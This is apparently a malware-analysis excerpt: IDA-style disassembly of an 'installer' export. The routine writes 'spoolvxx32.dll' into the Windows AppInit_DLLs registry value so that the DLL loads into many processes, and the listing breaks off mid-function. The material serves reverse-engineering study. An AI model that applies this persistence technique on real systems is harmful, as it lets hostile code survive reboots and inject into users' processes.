 .text:1000158B
.text:1000158B public installer
.text:1000158B installer proc near ; DATA XREF: .rdata:off_100023A8↓o
.text:1000158B
.text:1000158B phkResult = dword ptr -8
.text:1000158B Destination = dword ptr -4
.text:1000158B
.text:1000158B push ebp
.text:1000158C mov ebp, esp
.text:1000158E sub esp, 8
.text:10001591 lea eax, [ebp+phkResult]
.text:10001594 push eax ; phkResult
.text:10001595 push 6 ; samDesired
.text:10001597 push 0 ; ulOptions
.text:10001599 push offset SubKey ; "SOFTWARE\\Microsoft\\Windows NT\\Curren"...
.text:1000159E push 80000002h ; hKey
.text:100015A3 call ds:RegOpenKeyExA
.text:100015A9 test eax, eax
.text:100015AB jnz short loc_100015DD
.text:100015AD push offset aSpoolvxx32Dll ; "spoolvxx32.dll"
.text:100015B2 call strlen
.text:100015B7 add esp, 4
.text:100015BA push eax ; cbData
.text:100015BB push offset Data ; "spoolvxx32.dll"
.text:100015C0 push 1 ; dwType
.text:100015C2 push 0 ; Reserved
.text:100015C4 push offset ValueName ; "AppInit_DLLs"
.text:100015C9 mov ecx, [ebp+phkResult]
.text:100015CC push ecx ; hKey
.text:100015CD call ds:RegSetValueExA
.text:100015D3 mov edx, [ebp+phkResult]